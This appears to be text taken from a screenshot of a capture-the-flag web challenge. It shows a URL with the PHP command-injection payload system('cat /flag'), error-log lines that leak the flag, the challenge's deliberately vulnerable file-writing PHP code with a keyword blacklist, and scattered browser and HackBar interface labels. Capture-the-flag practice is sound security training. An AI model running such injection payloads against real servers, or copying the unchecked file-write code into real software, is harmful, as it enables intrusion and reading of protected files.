 不安全 b18af688-1107-45fd-a572-9fef3d65a1ac.node5.buuoj.cn:81/?code=system(%27cat%20/flag%27); zi
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台 所有
[13-Sep-2024 04:44:25 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [13-Sep-2024 04:44:25 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for
inclusion (include_path='/tmp/flag{f0b86420-274c-401c-978e-ffb51567fa07} <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nJust one chance");
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://b18af688-1107-45fd-a572-9fef3d65a1ac.node5.buuoj.cn:81/?code=system('cat /flag');